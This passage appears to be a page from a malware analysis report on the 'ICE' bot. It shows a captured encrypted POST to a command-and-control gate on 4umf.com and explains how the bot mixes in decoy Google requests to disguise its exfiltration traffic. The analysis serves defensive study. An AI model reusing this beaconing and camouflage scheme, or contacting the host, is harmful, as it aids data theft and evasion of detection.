--- Redacted Content ----
POST /private/adm/gate.php HTTP/1.1

Accept: */*

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 4umf.com

Connection: Keep-Alive
.......Nl.&]s.T.(.9.C..R.cF^Zrf.=A....6[..+.aq..f....;^.a.\.w..O?...KFa,X..i....j- .k..& [email protected]]^N.....43.h..R.0r.g.....w.m8..._...........h...\@..C.n....3...W.... 3..,...0..k..sxp..p...8..|..[ ...AD.<.._.k..”!....\..B..;.)..~MZ.;U..]B.R..`..S.... z...a..y..`........N.>E...bD.F....o8d...|...dS..l.l.j....r..H...n.O....`....P..... w.y..%..Ikj...{........K....6.~...._..^E...UP9..|SN.#.C+...]..U...?..g........... .....ZM.Q0.Z.....!W....Q.s...g............:z.8..q’.q...3......L..M.....0......5’m. ......2>.......].c....i..R.S.v.........w..k.\..jU....$....SIV9EWl6.L.`N9*....)... ...?r{.M.kt.IZ.f...6H.......\.4I.....=:l.o..QQ.......yV...
HTTP/1.1 200 OK
Date: Mon, 11 Jun 2012 03:50:51 GMT
Server: Apache/2.2.14
Connection: Keep-Alive
Content-Type: text/html
{.”..a1]....S.=.W..t.s.........^@...........RW8V..q.X..w.W...’).
Listing 3: POST request in action.
Another interesting fact is that the bot generates fake HTTP traffic to google.com/webhp. Whenever the bot sends information back to the gate using HTTP POST requests, it also sends HTTP GET requests to google.com. The result is fake traffic so that the HTTP requests look legitimate. Figure 3 shows how the ICE bot generates traffic.
| 226 332.716662 | 192.168.216.128 | 173.194.73.147 | HTTP | GET /webhp HTTP/1.1 |
| 253 332.802126 | 173.194.73.147 | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |
| 262 339.757007 | 192.168.216.128 | 173.194.73.147 | HTTP | GET /webhp HTTP/1.1 |
| 287 339.873090 | 173.194.73.147 | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |
| 296 339.921940 | 192.168.216.128 | | HTTP | POST /private/adm/gate.php HTTP/1.1 |
| 298 339.969388 | | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |
Figure 3. ICE bot traffic
8/18